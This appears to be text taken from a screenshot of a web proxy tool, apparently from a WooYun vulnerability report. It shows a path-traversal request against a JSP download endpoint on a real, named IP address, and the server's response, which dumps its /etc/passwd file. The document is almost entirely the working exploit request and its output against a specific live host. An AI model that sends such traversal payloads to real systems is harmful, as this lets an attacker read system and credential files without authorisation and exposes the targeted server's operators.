 Go Cancel < ▼ > ▼ Target: http://202.105.31.125:8888 ?
Request
Raw Params Headers Hex
GET /test/downTcpdumpFile.jsp?filename=%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd HTTP/1.1
Host: 202.105.31.125:8888
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101 Firefox/33.0
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=C8D26666D5383779B58E73C6ED42A63F; Path=/
Content-Disposition: attachment;filename=/../../../../etc/passwd
Content-Type: application/file;charset=GBK
Date: Sat, 10 Oct 2015 16:16:06 GMT
Server: Apache-Coyote/1.1
Content-Length: 1714
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
netdump:x:34:34:Network Crash Dump user:/var/crash:/bin/bash
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
? < + > 0 matches
www.wooyun.org
Done 1,994 bytes | 33 millis